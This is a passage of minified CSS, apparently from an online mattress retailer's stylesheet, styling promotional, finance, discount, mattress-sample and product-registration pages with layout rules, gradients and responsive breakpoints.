.sleeping-grid{height:100%;width:100%;transform:none}}@media(max-width:1127px){main.page.adjustment .block-half-image .calendar-grid{transform:translateX(-40%)}}@media(max-width:767px){main.page.adjustment .block-half-image .calendar-grid{height:100%;width:100%;transform:none}}@media(max-width:1127px){main.page.adjustment .block-half-image .sleeping-grid{width:125%}}@media(max-width:767px){main.page.adjustment .block-half-image .sleeping-grid{height:100%;width:100%;min-height:270px;margin-top:48px;transform:translateX(5%)}}main.page.adjustment .block-half-image .content{width:50%}@media(max-width:767px){main.page.adjustment .block-half-image .content{width:100%;text-align:center;padding:0 20px}}main.page.adjustment .component-floatie .add-gradient{background-image:linear-gradient(to right,rgba(253,252,253,0),rgba(251,250,251,0.09) 50%,rgba(249,248,249,0))}main.page.adjustment .what-gives{overflow:hidden}main.page.adjustment .what-gives .component-play-btn{transform:translate(-10%,-60%)}@media(max-width:1127px){main.page.adjustment .sabotage .grid-overflow-box{padding:56px 0}}main.page.adjustment .sabotage .onesie-image{box-shadow:rgba(0,0,0,.41) 0 15px 58px 0;background-size:cover;background-position:center center;background-repeat:no-repeat;height:100%;max-height:368px;max-width:540px}@media(max-width:1127px){main.page.adjustment .sabotage .onesie-image{transform:translateX(-10%)}}@media(max-width:767px){main.page.adjustment .sabotage .onesie-image{transform:none;background-size:contain;height:215px;width:315px}}main.page.adjustment .block-reviews .review-box{font-size:22px;border:none;box-shadow:0 34px 24px -22px rgba(152,148,154,.26)}@media(max-width:767px){main.page.adjustment .block-reviews .component-slider{margin-bottom:0}}@media(max-width:767px){main.page.adjustment .block-reviews .row .column{padding-bottom:30px}}main.page.adjustment .long-bedtime{height:424px;position:relative}@media(max-width:1599px){main.page.adjustment .long-bedtime{height:348px}}@media(max-width:1127px){main.page.adjustment .long-bedtime{height:306px}}@media(max-width:767px){main.page.adjustment .long-bedtime{height:691px}}main.page.adjustment .long-bedtime .image{height:100%;width:45%;background-size:cover;background-position:center top;background-repeat:no-repeat;background-image:url(https://cdn.purple.com/image/upload/v1547666574/Pages/Adjustment/girl-sleeping-wide.jpg)}@media(max-width:767px){main.page.adjustment .long-bedtime .image{background-image:url(https://cdn.purple.com/image/upload/v1547666574/Pages/Adjustment/girl-sleeping-tall.jpg);width:100%;height:60%}}main.page.adjustment .long-bedtime .over-gradient{height:100%;width:100%;position:absolute;top:0;left:0;background-image:linear-gradient(to right,rgba(69,22,106,0),#5c287d 44%,#6c257f 67%,#9a1f83)}@media(max-width:767px){main.page.adjustment .long-bedtime .over-gradient{background-image:linear-gradient(to bottom,rgba(69,22,106,0),#5c287d 56%,#6c257f 90%,#7d237f);align-items:flex-end}}main.page.adjustment .long-bedtime .over-gradient p{font-size:32px}@media(max-width:767px){main.page.adjustment .long-bedtime .over-gradient p{font-size:24px}}@media(max-width:767px){main.page.adjustment .long-bedtime .over-gradient .bedtime-text{margin-bottom:68px;padding:0 28px}}main.page.discount-page .hero-image{background-repeat:no-repeat;background-size:cover;background-position:center}main.page.discount-page .hero-image .hero-content{flex-direction:column;padding:40px 0}main.page.discount-page .block-half-image .content{max-width:710px}#sheerid-lightbox-wrap{max-width:465px;max-height:90vh}main.page.discount-page .block-faq{padding-bottom:0}main.page.discount-page .disclaimer-section{padding-top:80px}@media(max-width:1127px){main.page.discount-page .disclaimer-section{padding-top:60px}}@media(max-width:767px){main.page.discount-page .disclaimer-section{padding-top:40px}}main.page.discount-page .disclaimer{font-style:italic}main.page.military .hero-image{background-repeat:no-repeat;background-size:cover}main.page.military .hero-image .hero-content{flex-direction:column;padding:40px 0}main.page.military .block-half-image .content{max-width:710px}#sheerid-lightbox-wrap{max-width:465px}#sheerid-overlay{background-image:linear-gradient(to right,#45166A,#972d83)}main.page.military .block-faq{padding-bottom:0}main.page.military .disclaimer-section{padding-top:0}main.page.military .disclaimer-section .disclaimer{font-style:italic}main.page.promo-page{overflow:hidden}main.page.promo-page .block-image-hero:not(.promo-hero){position:relative}main.page.promo-page .block-image-hero:not(.promo-hero):before{background:rgba(25,13,58,.5)}@media(max-width:767px){main.page.promo-page .block-image-hero:not(.promo-hero) .hero-content{padding-top:12px;margin:16px 12px 21px}main.page.promo-page .block-image-hero:not(.promo-hero) .hero-content .hero-heading{margin-bottom:4px}main.page.promo-page .block-image-hero:not(.promo-hero) .hero-content em{font-size:21px}main.page.promo-page .block-image-hero:not(.promo-hero) .hero-content h3{font-size:17px}}main.page.promo-page .block-image-hero:not(.promo-hero) h1{margin-bottom:8px}main.page.promo-page .block-image-hero:not(.promo-hero) p{font-size:24px}@media(max-width:1127px){main.page.promo-page .block-image-hero:not(.promo-hero) p{font-size:16px}}@media(max-width:767px){main.page.promo-page .block-image-hero:not(.promo-hero) p{line-height:1.3}}main.page.promo-page .block-image-hero:not(.promo-hero) p.badge,main.page.promo-page .block-image-hero:not(.promo-hero) main.page.plush-pillow p.block-subnav:before,main.page.plush-pillow main.page.promo-page .block-image-hero:not(.promo-hero) p.block-subnav:before{font-size:12px}main.page.promo-page .block-image-hero:not(.promo-hero) .terms-on-promo{position:absolute;font-size:14px;bottom:15px}@media(max-width:767px){main.page.promo-page .block-image-hero:not(.promo-hero) .terms-on-promo{width:75%;font-size:12px;position:static;z-index:1;padding-bottom:12px}}main.page.promo-page .block-image-hero .terms{font-size:14px}@media(max-width:1127px){main.page.promo-page .block-image-hero .terms{font-size:12px}}main.page.promo-page .promo-hero{text-align:left;color:#45166a;align-items:normal;justify-content:flex-end}@media(max-width:767px){main.page.promo-page .promo-hero{background:#45166a}main.page.promo-page .promo-hero h1,main.page.promo-page .promo-hero h3,main.page.promo-page .promo-hero p{color:#fff}}main.page.promo-page .promo-hero .hero-background-img.desktop{display:block}@media(max-width:767px){main.page.promo-page .promo-hero .hero-background-img.desktop{display:none}}main.page.promo-page .promo-hero .hero-background-img.mobile{display:none}@media(max-width:767px){main.page.promo-page .promo-hero .hero-background-img.mobile{z-index:0;display:block;position:initial;transform:translate(0%);height:280px}}@media(max-width:539px){main.page.promo-page .promo-hero .hero-background-img.mobile{height:180px}}main.page.promo-page .promo-hero .hero-content{margin-left:6%;margin-bottom:72px}@media(max-width:1599px){main.page.promo-page .promo-hero .hero-content{margin-bottom:55px}}main.page.promo-page .promo-hero .hero-content .hero-heading{margin-bottom:8px}@media(max-width:767px){main.page.promo-page .promo-hero .hero-content{margin:16px 12px 21px}main.page.promo-page .promo-hero .hero-content .hero-heading{margin-bottom:4px}main.page.promo-page .promo-hero .hero-content em{font-size:21px}main.page.promo-page .promo-hero .hero-content h3{font-size:17px}}@media(max-width:767px){main.page.promo-page .promo-hero .hero-content .hero-label{position:absolute;transform:translateY(-50%)}}main.page.promo-page .promo-hero .hero-content .hero-label+h1{margin-top:16px}@media(max-width:767px){main.page.promo-page .promo-hero .hero-content .hero-label+h1{margin-top:36px}}main.page.promo-page .promo-hero .hero-content .value-text{font-weight:300}main.page.promo-page .promo-hero .hero-content .disclaimer-text{font-size:13px}@media(min-width:768px){main.page.promo-page .promo-hero .hero-content h1,main.page.promo-page .promo-hero .hero-content h3,main.page.promo-page .promo-hero .hero-content p{color:#fff}}main.page.promo-page .awards-section .bg-purple-gradient,main.page.promo-page .awards-section main.page.black-friday .mattresses .original-mat,main.page.black-friday .mattresses main.page.promo-page .awards-section .original-mat{background:linear-gradient(0deg,#451769 71.64%,#644577 90.63%);box-shadow:0 4px 4px rgba(0,0,0,.25)}main.page.promo-page .awards-section h3{margin:auto 0}@media(max-width:539px){main.page.promo-page .awards-section h3{font-size:16px}main.page.promo-page .awards-section h3 em{font-size:12px}}main.page.promo-page .awards-section .floatie-content{padding:10px}main.page.promo-page .awards-section .floatie-content .content-container{padding-left:6px;justify-content:center}main.page.promo-page .awards-section .jd-image{margin-right:20px;max-height:69px;z-index:1;position:relative;top:-25px}@media(max-width:767px){main.page.promo-page .awards-section .jd-image{top:-5px}}main.page.promo-page .awards-section .jd-image img{max-width:90px}@media(max-width:539px){main.page.promo-page .awards-section .jd-image{margin-right:0}main.page.promo-page .awards-section .jd-image img{width:80%}}main.page.promo-page .bundle-box-section{position:relative}main.page.promo-page .bundle-box-section .container-md .bundle-boxes-container{position:relative;margin-top:-75px}@media(max-width:767px){main.page.promo-page .bundle-box-section .container-md .bundle-boxes-container{margin-top:-80px;flex-wrap:wrap}}main.page.promo-page .bundle-box-section .container-md .bundle-boxes-container .bundle-boxes{font-size:18px;position:relative;padding:20px;margin-left:12px;margin-right:12px;width:684px;border-radius:8px;box-shadow:0 8px 24px 0 rgba(0,0,0,.18)}@media(max-width:1127px){main.page.promo-page .bundle-box-section .container-md .bundle-boxes-container .bundle-boxes{font-size:16px}}main.page.promo-page .bundle-box-section .container-md .bundle-boxes-container .bundle-box-1{font-size:20px;padding-top:35px}@media(max-width:767px){main.page.promo-page .bundle-box-section .container-md .bundle-boxes-container .bundle-box-1{padding-top:20px}}main.page.promo-page .bundle-box-section .container-md .and-bubble{position:relative;width:48px;margin-top:-110px;margin-left:auto;margin-right:auto;padding:5px;border-radius:19.5px;box-shadow:0 2px 6px 0 rgba(0,0,0,.16);background-color:#f5f5f7}@media only screen and (max-width:1030px){main.page.promo-page .bundle-box-section .container-md .and-bubble{margin-top:-110px}}@media only screen and (max-width:770px){main.page.promo-page .bundle-box-section .container-md .and-bubble{margin-top:-120px}}@media only screen and (max-width:767px){main.page.promo-page .bundle-box-section .container-md .and-bubble{margin-top:-185px}}@media only screen and (max-width:400px){main.page.promo-page .bundle-box-section .container-md .and-bubble{margin-top:-230px}}@media(max-width:1127px){main.page.promo-page .bundle-box-section .disclaimer-text{margin-top:40px}}@media(max-width:767px){main.page.promo-page .bundle-box-section .disclaimer-text{margin-top:100px}}@media only screen and (max-width:405px){main.page.promo-page .bundle-box-section .disclaimer-text{margin-top:170px}}main.page.promo-page .sized-svg{width:175px;display:block}@media(max-width:539px){main.page.promo-page .sized-svg{display:none}}main.page.promo-page .blank{height:1px;padding-top:24px;padding-bottom:24px}@media(min-width:768px){main.page.promo-page .blank{padding-top:48px;padding-bottom:48px}}main.page.promo-page .disclaimer{font-size:13px;font-style:italic}@media(max-width:767px){main.page.promo-page .bundle-boxes{flex-wrap:wrap}}main.page.promo-page .column .box{padding:32px 20px;width:100%}@media(min-width:1128px){main.page.promo-page .column .box{padding:48px 35px}}main.page.promo-page .column .box .shop-section{display:flex;width:90%;max-width:250px;justify-content:space-around}main.page.promo-page .column .box .single-image img{width:145px;height:115px}main.page.promo-page .column .box .double-image img{max-width:110px}@media(max-width:1127px){main.page.promo-page .column .box .double-image img{max-width:80px}}@media(max-width:767px){main.page.promo-page .column .box .double-image img{max-width:110px}}main.page.promo-page .column .bundle-box{height:100%}main.page.promo-page .double-box .box1,main.page.promo-page .double-box .box2{flex-direction:column;width:50%;min-height:346px}main.page.promo-page .double-box .box1 img,main.page.promo-page .double-box .box2 img{width:50%}main.page.promo-page .double-box .box1 h3,main.page.promo-page .double-box .box2 h3{width:80%}main.page.promo-page .double-box .box1{background:linear-gradient(315deg,#341458 0%,#45166a 100%)}main.page.promo-page .double-box .box2{background:linear-gradient(315deg,#45166a 0%,#5F2B80 100%)}main.page.promo-page .double-box .component-btn{padding-left:38px;padding-right:38px}@media(max-width:539px){main.page.promo-page .double-box{display:block}main.page.promo-page .double-box .box1,main.page.promo-page .double-box .box2{width:100%}main.page.promo-page .double-box .box1 img,main.page.promo-page .double-box .box2 img{width:75%}}main.page.promo-page .gap{height:200px}@media(max-width:767px){main.page.promo-page .gap{height:300px}}main.page.promo-page .mattress-columns .mattress-img{min-height:150px}@media(max-width:1127px){main.page.promo-page .mattress-columns .mattress-img{min-height:120px}}@media(max-width:767px){main.page.promo-page .mattress-columns .mattress-img{min-height:100px}}main.page.promo-page .mattress-columns .mattress-img img{object-fit:contain;object-position:center;height:100%}main.page.promo-page .mattress-columns .content{height:100%}main.page.promo-page .mattress-columns .content .padded-price .pricing{margin-bottom:8px}main.page.promo-page .mattress-columns .content .padded-price .pricing+.component-btn{margin-top:12px;margin-bottom:12px}main.page.promo-page .mattress-columns .content .padded-price .component-btn{padding:13px 40px 11px}main.page.promo-page .image-container{height:100px}@media(max-width:767px){main.page.promo-page .col-to-row{margin:0 auto 32px}}main.page.promo-page .promo-highlight{position:relative}@media(max-width:767px){main.page.promo-page .promo-highlight{flex-direction:column}}main.page.promo-page .promo-highlight .line-and{font-size:12px;margin:0 16px}main.page.promo-page .promo-highlight .divider-line{flex-grow:1;height:1px;background-color:#bfbec1}main.page.promo-page .promo-highlight .promo-half-image{background-position-y:top;background-size:cover;background-repeat:no-repeat;background-position:center center}@media(max-width:767px){main.page.promo-page .promo-highlight .promo-half-image{object-fit:contain;min-height:213px}}main.page.promo-page .promo-highlight .promo-product-block{padding:16px;flex-direction:column}@media(min-width:540px){main.page.promo-page .promo-highlight .promo-product-block{padding:36px;max-height:625px}}main.page.promo-page .promo-highlight .promo-product-block .promo-header-box .promo-header{font-style:normal;font-size:28px}main.page.promo-page .promo-highlight .promo-product-block .promo-header-box .promo-subheader{font-size:18px}main.page.promo-page .promo-highlight .promo-product-block .promo-products .promo-block{padding:16px;background:#fff;border:1px solid #e9e9eb;border-radius:4px}@media(max-width:767px){main.page.promo-page .promo-highlight .promo-product-block .promo-products .promo-block .column{padding-left:12px;padding-right:12px}}main.page.promo-page .promo-highlight .promo-product-block .promo-products .promo-block img{max-height:50px;object-fit:contain}main.page.promo-page .promo-highlight .promo-product-block .promo-products .promo-block .product-header{font-size:16px;font-weight:500}main.page.promo-page .promo-highlight .promo-product-block .promo-products .promo-block .promo-description{font-size:14px}main.page.promo-page .promo-highlight .promo-product-block .promo-products .promo-block.hide-product{display:none}main.page.promo-page .bubble{right:0}main.page.promo-page .block-promo-callout-section{padding-top:56px;padding-bottom:56px}@media(min-width:768px){main.page.promo-page .block-promo-callout-section{padding-top:72px;padding-bottom:72px}}@media(min-width:1128px){main.page.promo-page .block-promo-callout-section{padding-top:112px;padding-bottom:112px}}main.page.finance .finance-hero{background-image:linear-gradient(to top,#cac6db,#ededf4)}main.page.finance .finance-hero .subhead{font-size:32px}main.page.finance .zero-interest .affirm-icon{max-height:25px;width:auto}main.page.finance .zero-interest .box{max-width:448px}main.page.finance .zero-interest .box .icon{max-width:40px;height:auto}@media(min-width:540px){main.page.finance .zero-interest .box{flex:0 0 45%;margin-bottom:0;margin-left:12px;margin-right:12px}}@media(max-width:767px){main.page.finance .zero-interest .box{margin-bottom:24px}}main.page.finance .double-box .box1,main.page.finance .double-box .box2{flex-direction:column;width:50%;min-height:346px}main.page.finance .double-box .box1 img,main.page.finance .double-box .box2 img{width:50%}main.page.finance .double-box .box1 h3,main.page.finance .double-box .box2 h3{width:80%}main.page.finance .double-box .box1{background:linear-gradient(315deg,#341458 0%,#45166a 100%)}main.page.finance .double-box .box2{background:linear-gradient(315deg,#45166a 0%,#5F2B80 100%)}main.page.finance .double-box .component-btn{padding-left:38px;padding-right:38px}main.page.finance .double-box .pricing .from-price{display:inline-block}main.page.finance .double-box .affirm-as-low-as,main.page.finance .double-box .affirm-modal-trigger{text-decoration:none}main.page.finance .double-box .affirm-ala-price{font-weight:600}@media(max-width:539px){main.page.finance .double-box{display:block}main.page.finance .double-box .box1,main.page.finance .double-box .box2{width:100%}main.page.finance .double-box .box1 img,main.page.finance .double-box .box2 img{width:75%}}main.page.finance .fine-print{font-size:13px;opacity:.5}main.page.may-4{background-image:linear-gradient(to top,#f6eff5,#eaf3f6),linear-gradient(to bottom,#fff,#fff)}main.page.may-4 .header{margin-top:112px;flex-direction:column}@media(max-width:767px){main.page.may-4 .header{margin-top:65px}}main.page.may-4 .header .badge,main.page.may-4 .header main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.may-4 .header .block-subnav:before{width:117px;background:linear-gradient(83deg,#b7aff3,#fcd4cf)}main.page.may-4 .header .disclaimer{font-size:13px}main.page.may-4 .header .heading-video{position:relative}main.page.may-4 .header .heading-video .component-play-btn{position:absolute;top:50%;right:50%;transform:translate(50%,-50%)}main.page.may-4 .cloud-sleeping .sized-svg{width:175px}@media(max-width:539px){main.page.may-4 .cloud-sleeping .sized-svg{display:none}}main.page.may-4 .component-floatie .floatie-wrapper .floatie-content{transform:translateY(-150%);background-image:linear-gradient(100deg,#b7aff3,#c7e3ea)}@media(max-width:1127px){main.page.may-4 .component-floatie .floatie-wrapper .floatie-content{transform:translateY(-125%)}}@media(max-width:767px){main.page.may-4 .component-floatie .floatie-wrapper .floatie-content{transform:translateY(-100%)}}@media(max-width:539px){main.page.may-4 .component-floatie .floatie-wrapper .floatie-content{transform:translateY(-82%)}}main.page.may-4 .double-box .box1,main.page.may-4 .double-box .box2{flex-direction:column;width:50%;min-height:346px}main.page.may-4 .double-box .box1 img,main.page.may-4 .double-box .box2 img{width:50%}main.page.may-4 .double-box .box1 h3,main.page.may-4 .double-box .box2 h3{width:80%}main.page.may-4 .double-box .box1{background:linear-gradient(315deg,#341458 0%,#45166a 100%)}main.page.may-4 .double-box .box2{background:linear-gradient(315deg,#45166a 0%,#5F2B80 100%)}main.page.may-4 .double-box .component-btn{padding-left:38px;padding-right:38px}@media(max-width:539px){main.page.may-4 .double-box{display:block}main.page.may-4 .double-box .box1,main.page.may-4 .double-box .box2{width:100%}main.page.may-4 .double-box .box1 img,main.page.may-4 .double-box .box2 img{width:75%}}main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box .box2{flex-direction:column;width:50%;min-height:346px}main.page.email-subscribe .double-box .box1 .image-container,main.page.email-subscribe .double-box .box2 .image-container{width:100%;min-height:100px}main.page.email-subscribe .double-box .box1 .image-container img,main.page.email-subscribe .double-box .box2 .image-container img{width:50%}main.page.email-subscribe .double-box .box1 h3,main.page.email-subscribe .double-box .box2 h3{width:80%}main.page.email-subscribe .double-box .box1 .cta-buttons .component-btn,main.page.email-subscribe .double-box .box2 .cta-buttons .component-btn{display:inline-block;padding-left:38px;padding-right:38px;min-width:150px}@media(max-width:1599px){main.page.email-subscribe .double-box .box1 .cta-buttons .component-btn,main.page.email-subscribe .double-box .box2 .cta-buttons .component-btn{padding-left:22px;padding-right:22px}}@media(max-width:767px){main.page.email-subscribe .double-box .box1 .cta-buttons .component-btn,main.page.email-subscribe .double-box .box2 .cta-buttons .component-btn{display:block;text-align:center;margin-left:0;margin-top:10px}}main.page.email-subscribe .double-box .box1{background:linear-gradient(315deg,#341458 0%,#45166a 100%)}main.page.email-subscribe .double-box .box2{background:linear-gradient(315deg,#45166a 0%,#5F2B80 100%)}@media(max-width:539px){main.page.email-subscribe .double-box{display:block}main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box .box2{width:100%}main.page.email-subscribe .double-box .box1 img,main.page.email-subscribe .double-box .box2 img{width:75%}}main.page.mattress-sample .block-video-hero{min-height:662px}main.page.mattress-sample .block-video-hero .hero-content{margin-bottom:72px}@media(max-width:1127px){main.page.mattress-sample .block-video-hero{min-height:450px}main.page.mattress-sample .block-video-hero .hero-content{margin-bottom:25px}}@media(max-width:767px){main.page.mattress-sample .block-video-hero{min-height:288px}main.page.mattress-sample .block-video-hero .hero-content{margin-bottom:10px}}main.page.mattress-sample .floating-squishy-container{width:404px;margin:0 auto;position:relative}main.page.mattress-sample .floating-squishy-container .floating-squishy{position:absolute;top:0;transform:translateY(-50%)}@media(max-width:1127px){main.page.mattress-sample .floating-squishy-container{width:250px}}@media(max-width:767px){main.page.mattress-sample .floating-squishy-container{width:160px}}main.page.mattress-sample .form-section{border-top:162px solid transparent;background-origin:border-box}@media(max-width:767px){main.page.mattress-sample .form-section{border-top:52px solid transparent}}main.page.mattress-sample .form-section .mattress-sample-form .row{margin:0}main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container label{display:block;font-size:12px;color:#423c48;font-family:montserrat,sans-serif;text-transform:uppercase;margin-bottom:8px}main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container input,main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container select{font-size:16px;padding:12px 18px 14px;width:90%;border:solid 2px #e6e6e8;border-radius:4px;background-color:#fff;color:#423c48}main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container input::-webkit-input-placeholder,main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container select::-webkit-input-placeholder{color:#cac6db}main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container input:-ms-input-placeholder,main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container select:-ms-input-placeholder{color:#cac6db}main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container input::placeholder,main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container select::placeholder{color:#cac6db}@media(max-width:1127px){main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container input,main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container select{width:85%}}@media(max-width:767px){main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container input,main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container select{width:92%;padding:12px}}main.page.mattress-sample .form-section .mattress-sample-form .address-group .city input{max-width:225px;width:80%}main.page.mattress-sample .form-section .mattress-sample-form .address-group .state input,main.page.mattress-sample .form-section .mattress-sample-form .address-group .zip input{max-width:83px}@media(max-width:1127px){main.page.mattress-sample .form-section .mattress-sample-form .address-group .city input{width:75%}main.page.mattress-sample .form-section .mattress-sample-form .address-group .state input,main.page.mattress-sample .form-section .mattress-sample-form .address-group .zip input{width:50%}}@media(max-width:767px){main.page.mattress-sample .form-section .mattress-sample-form .address-group .city input{max-width:290px}main.page.mattress-sample .form-section .mattress-sample-form .address-group .state input{max-width:100px}main.page.mattress-sample .form-section .mattress-sample-form .address-group .zip{padding-left:15px}main.page.mattress-sample .form-section .mattress-sample-form .address-group .zip input{max-width:100px}}main.page.mattress-sample .form-section .mattress-sample-form .mattress-type{overflow:hidden;position:relative}main.page.mattress-sample .form-section .mattress-sample-form .mattress-type .mattress-selection{width:120%;background:url([data-uri]) 95% no-repeat;font-size:16px;padding:12px 18px 14px;width:97%;border:solid 2px #e6e6e8;border-radius:4px;background-color:#fff}main.page.mattress-sample .form-section .mattress-sample-form .mattress-type .mattress-selection .hs-input-mattress-type{background:0 0;line-height:1;border:0;padding:0;border-radius:0;width:120%;position:relative;z-index:10;font-size:1em;color:#423c48}@media(max-width:767px){main.page.mattress-sample .form-section .mattress-sample-form .mattress-type .mattress-selection{padding:12px}}main.page.mattress-sample .form-section .mattress-sample-form .center{display:flex;align-items:center;justify-content:center;flex-direction:column}main.page.mattress-sample .form-section .mattress-sample-form .center .submit-btn{border:none;margin-bottom:10px}main.page.mattress-sample .form-section .submit-message{display:block;font-style:italic;font-size:14px}main.page.mattress-sample .form-section .submit-message.hidden{display:none}main.page.mf-register .register-form-hero{height:900px;background-repeat:no-repeat;background-size:cover}@media(max-width:1127px){main.page.mf-register .register-form-hero{height:800px}}@media(max-width:767px){main.page.mf-register .register-form-hero{height:780px}}main.page.mf-register .register-form-hero .register-page-heading{margin-top:160px}@media(max-width:1127px){main.page.mf-register .register-form-hero .register-page-heading{margin-top:120px}}@media(max-width:767px){main.page.mf-register .register-form-hero .register-page-heading{margin-top:60px}}main.page.mf-register .floatie-content{padding-top:112px;padding-bottom:112px;box-shadow:0 0 32px 16px rgba(0,0,0,.16)}@media(max-width:1127px){main.page.mf-register .floatie-content{padding-top:64px;padding-bottom:64px}}main.page.mf-register .blank-whitespace{min-height:600px}main.page.mf-register em{font-weight:300}main.page.mf-register .registration-input{font-size:16px;padding:12px 18px;border:solid 2px #e6e6e8;color:#423c48;border-radius:4px}main.page.mf-register .registration-input.order-date{padding:9px 18px}main.page.mf-register .registration-input.mobile-centered{padding:12px 2px;text-align:center}main.page.mf-register .input-container{display:flex;flex-direction:column;margin:12px 0}@media(max-width:767px){main.page.mf-register .input-container{margin:8px 0}}main.page.mf-register .input-container.half-size-input{max-width:50%;min-width:50%}main.page.mf-register .input-container.quarter-size-input{max-width:25%;min-width:25%}main.page.mf-register .input-container.address-multi{padding-right:6px}main.page.mf-register .address-information{display:flex;flex-direction:row}main.page.mf-register .submit-btn{border:none}main.page.mf-register label{font-size:12px;text-transform:uppercase;font-weight:600;color:#98949a;margin-bottom:4px}main.page.mf-register input::placeholder{opacity:.4}main.page.mf-register input::-webkit-datetime-edit{color:#423c48;font-family:system-ui;font-size:16px}main.page.register .register-form-hero{height:700px;background-repeat:no-repeat;background-size:cover}@media(max-width:767px){main.page.register .register-form-hero{height:800px}}main.page.register .floatie-body{margin-bottom:60px}@media(min-width:768px){main.page.register .floatie-body{margin-bottom:80px}}@media(min-width:1128px){main.page.register .floatie-body{margin-bottom:100px}}main.page.register .floatie-content{padding-top:112px;padding-bottom:112px;box-shadow:0 0 32px 16px rgba(0,0,0,.16)}@media(max-width:1127px){main.page.register .floatie-content{padding-top:64px;padding-bottom:64px}}main.page.register .max-width-override{max-width:1000px}main.page.register .registration-form{display:flex;flex-direction:column}main.page.register .registration-input{font-size:16px;padding:12px 18px;border:solid 2px #e6e6e8;color:#423c48;border-radius:4px}main.page.register .registration-input.order-date{padding:9px 18px}main.page.register .input-container{display:flex;flex-direction:column;margin:12px 0}@media(max-width:767px){main.page.register .input-container{margin:8px 0}}main.page.register .input-container.half-size-input{max-width:50%;min-width:50%}main.page.register .input-container.quarter-size-input{max-width:25%;min-width:25%}main.page.register .input-container.address-multi{padding-right:6px}main.page.register label{font-size:12px;text-transform:uppercase;font-weight:600;color:#98949a;margin-bottom:4px}main.page.register .dark-label{color:#423c48}main.page.register select{height:45px;background:no-repeat right;-webkit-appearance:none;background-position-x:95%}main.page.register input::placeholder{opacity:.4}main.page.register input::-webkit-datetime-edit{color:#423c48;font-family:system-ui;font-size:16px}main.page.register input[type=checkbox]{font-size:20px;margin-left:0}main.page.register .align-items-center,main.page.register .main-header .mobile-menu button,.main-header .mobile-menu main.page.register button,main.page.register .main-header .mobile-menu .try-in-store a,.main-header .mobile-menu .try-in-store main.page.register a,main.page.register .main-header .mobile-menu .num-test.phone a,.main-header .mobile-menu .num-test.phone main.page.register a,main.page.register main.page.mattress-education .mattresses-still-life .takeover-label,main.page.mattress-education .mattresses-still-life main.page.register .takeover-label,main.page.register main.page.pillow-category .model-display .model-section-header,main.page.pillow-category .model-display main.page.register .model-section-header,main.page.register main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section,main.page.pillow-category .model-display .model-wrapper .row .model-slider main.page.register .frosted-section,main.page.register main.page.pillow-category .pillows-still-life .takeover-label,main.page.pillow-category .pillows-still-life main.page.register .takeover-label,main.page.register main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box main.page.register .box1,main.page.register main.page.pillow-category .double-box .box2,main.page.pillow-category .double-box main.page.register .box2,main.page.register .takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head,.takeover-content .pillow-compare-takeover.detail-compare .sticky-header main.page.register .product-head,main.page.register main.page.homepage .ralph-footer .right,main.page.homepage .ralph-footer main.page.register .right,main.page.register main.page.wondergel .wondergel-wrapper,main.page.wondergel main.page.register .wondergel-wrapper,main.page.register main.page.promo-page .double-box .box1,main.page.promo-page .double-box main.page.register .box1,main.page.register main.page.promo-page .double-box .box2,main.page.promo-page .double-box main.page.register .box2,main.page.register main.page.finance .double-box .box1,main.page.finance .double-box main.page.register .box1,main.page.register main.page.finance .double-box .box2,main.page.finance .double-box main.page.register .box2,main.page.register main.page.may-4 .double-box .box1,main.page.may-4 .double-box main.page.register .box1,main.page.register main.page.may-4 .double-box .box2,main.page.may-4 .double-box main.page.register .box2,main.page.register main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box main.page.register .box1,main.page.register main.page.email-subscribe .double-box .box2,main.page.email-subscribe .double-box main.page.register .box2,main.page.register main.page.research-thankyou .research-wrapper,main.page.research-thankyou main.page.register .research-wrapper,main.page.register .block-filtered-reviews .filtered-review-header .filter-wrapper,.block-filtered-reviews .filtered-review-header main.page.register .filter-wrapper,main.page.register .block-filtered-reviews .filtered-review-slider .arrow,.block-filtered-reviews .filtered-review-slider main.page.register .arrow,main.page.register .block-double-block .box1,.block-double-block main.page.register .box1,main.page.register .block-double-block .box2,.block-double-block main.page.register .box2,main.page.register .component-floatie .floatie-wrapper .floatie-content div.header,.component-floatie .floatie-wrapper .floatie-content main.page.register div.header,main.page.register .component-floatie .floatie-wrapper .floatie-content .body .benefits,.component-floatie .floatie-wrapper .floatie-content .body main.page.register .benefits,main.page.register .component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button,.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore main.page.register .learnMore-button{display:flex;align-items:center}main.page.register .product-selection-container{display:flex;flex-direction:column;justify-content:space-between}@media(min-width:768px){main.page.register .product-selection-container{flex-direction:row}}main.page.register .row-to-column-consolidation{display:flex;flex-direction:column}@media(min-width:768px){main.page.register .row-to-column-consolidation{width:50%}}@media(min-width:1128px){main.page.register .row-to-column-consolidation{flex-direction:row;justify-content:space-between}}@media screen and (min-width:1127px) and (max-width:1142px){main.page.register .row-to-column-consolidation{flex-direction:column}}main.page.register .bases-margin-left{margin-left:0}@media(min-width:1128px){main.page.register .bases-margin-left{margin-left:10px}}@media(max-width:1142px){main.page.register .bases-margin-left{margin-left:0}}main.page.register .bedding-margin-right{margin-right:10px}main.page.register .submit-btn{border:none}main.page.register .blank-whitespace{min-height:600px}@media(max-width:767px){main.page.jk-studios-page .block-image-hero:before{content:none}}main.page.jk-studios-page .promo-hero{text-align:left;color:#45166a;align-items:normal;justify-content:flex-end}@media(max-width:767px){main.page.jk-studios-page .promo-hero{background:#b7aef3}}main.page.jk-studios-page .promo-hero .hero-background-img.desktop{display:block}@media(max-width:767px){main.page.jk-studios-page .promo-hero 